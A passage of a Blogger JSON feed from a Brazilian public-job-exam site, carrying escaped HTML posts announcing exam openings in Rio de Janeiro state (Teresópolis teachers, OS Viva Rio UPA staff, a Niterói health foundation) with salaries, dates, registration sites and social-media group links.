-\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2019881947434983921"},"published":{"$t":"2020-11-30T18:52:00.004-03:00"},"updated":{"$t":"2020-11-30T18:52:50.644-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s465\/mapa_estado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s320\/mapa_estado.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/teresopolis.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de Teresópolis\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, por meio do\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, anuncia a retificação do edital do novo Concurso Público que tem por objetivo o preenchimento de\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E301 vagas\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edestinadas à contratação de professores, sob regime estatutário.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação I\u003C\/i\u003E) os salários dos cargos foram atualizados, bem como o conteúdo programático para a área de Professor II e o item sobre a prova de títulos, que deve ser aplicada em todas as áreas, conforme consta na retificação disponibilizada para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Certame\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EHá oportunidades disponíveis entre os seguintes cargos: Professor II (219); Professor I - Arte (3); Professor I - Ciências (11); Professor I - Educação Física (13); Professor I - Geografia (5); Professor I - História (7); Professor I - Língua Inglesa (4); Professor I - Língua Portuguesa (21); e Professor I - Matemática (18). É importante enfatizar que, dentre as funções ofertadas, há vagas exclusivas para pessoas que se enquadram nos critérios especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara concorrer a uma das vagas ofertadas, é necessário que o candidato possua escolaridade em nível médio completo na modalidade normal ou normal superior e nível superior, conforme o cargo pleiteado. Ao ser contratado, o docente deve exercer funções em regime de 16 a 22 horas semanais, referente a remuneração mensal no valor entre R$ 1.814,85 e R$ 2.572,40.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProcedimentos para participação\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs interessados podem se inscrever a partir das 10h do dia 9 de novembro de 2020 até às 12h do dia 4 de dezembro de 2020, por meio do site do\u0026nbsp;\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/concurso.jsp?id=283\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que o pagamento da taxa no valor entre R$ 49,00 a R$ 68,00 deve ser efetuado até a data limite do período de inscrição. No entanto, os candidatos que se enquadram nos critérios especificados no edital, poderão solicitar a isenção da taxa de inscrição no período de 9 a 11 de novembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de seleção, os candidatos serão avaliados mediante análise de títulos e aplicação de prova objetiva, na data prevista de 20 de dezembro de 2020, em horário e local a serem publicados a partir de 14 de dezembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVigência\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do certame será de 12 meses, a contar da data da homologação, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPara mais informações, consulte o edital na íntegra disponível em nosso site.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EE, para lhe auxiliar nos estudos, adquira a\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/apostilas\/prefeitura-de-teresopolis-rj\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EApostila Digital\u003C\/a\u003E\u0026nbsp;deste certame em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2019881947434983921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html","title":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s72-c\/mapa_estado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6175289543754693005"},"published":{"$t":"2020-11-30T18:44:00.001-03:00"},"updated":{"$t":"2020-11-30T18:44:52.095-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s175\/d336e50dd60008c15064490fac3e2bd7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"175\" data-original-width=\"140\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/w320-h400\/d336e50dd60008c15064490fac3e2bd7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA Organização Social\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/vivario.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EOs Viva Rio\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou dois novos Processos Seletivos que juntos visam a contratação de 135 profissionais de ensinos fundamental e médio e de níveis técnico e superior.\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo edital nº 01\/2020\u003C\/b\u003E, há oportunidades para Maqueiro (1); Auxiliar Administrativo (10); Técnico de Enfermagem (10); Técnico de Radiologia; Assistente Social e Enfermeiro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EJá no edital nº 02\/2020\u003C\/b\u003E\u0026nbsp;traz chances para Maqueiro (5); Auxiliar Administrativo (30); Técnico de Enfermagem (50); Técnico de Radiologia; Assistente Social (7); Enfermeiro (20) e Farmacêutico (2).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs profissionais contratados atuarão nas seguintes UPAS: Ilha, Engenho; Irajá; Copacabana; Botafogo; Taquara; Tijuca e Maré. A jornada de trabalho a ser cumprida é de 200 horas mensais e o salário base mensal ofertado será no valor de R$ 1.093,50 a R$ 2.870,00.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição e seleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs candidaturas serão recebidas no período de 25 de novembro de 2020 a 22 de dezembro do mesmo ano, exclusivamente via internet, por meio do site da\u0026nbsp;\u003Ca href=\"https:\/\/www.ibade.org.br\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EIbade\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de classificação serão realizadas prova objetiva, de caráter eliminatório e classificatório, composta por questões nas disciplinas de língua portuguesa, matemática, informática, conhecimentos básicos e específicos; prova de títulos e entrevista. É importante destacar que a prova objetiva será aplicada nos dias 9 e 10 de janeiro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade dos Processos Seletivos será de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eum ano\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EInformações complementares podem ser obtidas por meio dos documentos oficiais disponíveis para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação:\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\" style=\"background-color: transparent;\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca 